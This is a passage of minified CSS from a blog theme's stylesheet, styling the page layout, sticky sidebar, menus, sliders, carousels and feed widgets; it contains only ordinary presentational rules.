.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 .meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing .item{width:50%;margin:0;border-bottom:1px solid #ddd}.feed.widget.complex.no-spacing .item-0 .item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel .item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 